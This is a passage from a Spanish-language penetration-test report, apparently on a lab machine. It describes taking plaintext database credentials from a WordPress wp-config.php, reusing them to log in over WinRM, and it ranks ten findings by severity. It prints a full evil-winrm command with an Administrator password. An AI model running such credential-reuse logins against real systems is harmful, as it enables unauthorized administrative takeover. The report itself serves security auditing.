

El acceso previo al panel web no permitió visualizar este archivo debido a restricciones del servidor y configuraciones relacionadas con localhost.
Sin embargo, al obtener acceso directo al sistema fue posible acceder al archivo de configuración que contiene información sensible como:
- Credenciales de la base de datos
- Configuración interna del sitio WordPress
El archivo de configuración de WordPress contiene credenciales en texto plano claro para la conexión con la base de datos.
- La obtención de estas credenciales implica:
- Acceso directo a la base de datos del sistema
- Posibilidad de lectura, modificación o eliminación de información
- Acceso a datos sensibles (usuarios, contraseñas, contenidos del sitio)
"La cadena de ataque demuestra cómo una vulnerabilidad inicial en el servicio web puede derivar en el compromiso total del sistema y la exposición de credenciales críticas."

Acceso Remoto mediante WinRM
Tras la obtención de credenciales desde el archivo wp-config.php, se procedió a su reutilización sobre otros servicios del sistema.
Se identificó que el servicio WinRM (puerto 5985) estaba activo, por lo que se intentó el acceso remoto utilizando dichas credenciales.
evil-winrm -i 192.168.0.26 -u Administrator -p T00MuchW0rk70D0

Clasificación de la vulnerabilidad
Tipo: Reutilización de credenciales/acceso remoto no autorizado
Severidad: CRÍTICA
Impacto: Control total del sistema (acceso como administrador)
La reutilización de credenciales ha permitido el acceso directo al sistema mediante WinRM con privilegios de administrador, confirmando el compromiso total de la máquina.

Resumen de Vulnerabilidades
Severidad |  | Cantidad |  |  | Porcentaje
Crítica |  | 3 |  |  | 30%
Alta |  | 2 |  |  | 20%
Media |  | 3 |  |  | 30%
Baja |  | 1 |  |  | 10%
Informativa |  | 1 |  |  | 10%
Nº | Vulnerabilidad |  | Severidad | Descripción
1 | Acceso SMB con credenciales válidas |  | 🔴 Crítica | Permite acceso a recursos internos y ejecución remota
2 | Ejecución remota mediante SMB (PsExec) |  | 🔴 Crítica | Permite obtener shell en el sistema
3 | Exposición de credenciales en wp-config.php |  | 🔴 Crítica | Credenciales en texto plano de la base de datos
4 | Fuerza bruta exitosa en WordPress |  | 🟠 Alta | Obtención de credenciales válidas
5 | WinRM accesible con credenciales reutilizadas |  | 🟠 Alta | Acceso remoto como administrador
6 | Enumeración de usuarios (API REST/WPScan) |  | 🟡 Media | Permite identificar usuarios válidos
7 | Versiones obsoletas (WordPress/PHP) |  | 🟡 Media | Vulnerables a exploits conocidos
8 | Generación de diccionario (CeWL) |  | 🟡 Media | Facilita ataques dirigidos
9 | Exposición de archivos informativos |  | 🔵 Baja | Filtrado de información del sistema
10 | Información de tecnologías (WhatWeb) |  | ⚪ Informativa | Identificación de versiones y servicios
[ESPACIO PARA CAPTURA: Tabla resumen vulnerabilidades]

Conclusión
La auditoría ha demostrado que, a partir de un acceso inicial al servicio web, es posible comprometer completamente la infraestructura.
La combinación de credenciales débiles, reutilización de contraseñas y exposición de servicios internos ha permitido escalar el ataque hasta obtener privilegios máximos en ambos sistemas.
Esto implica un riesgo crítico para la organización, ya que un atacante podría tomar control total de los equipos, acceder a información sensible y comprometer la integridad del entorno.

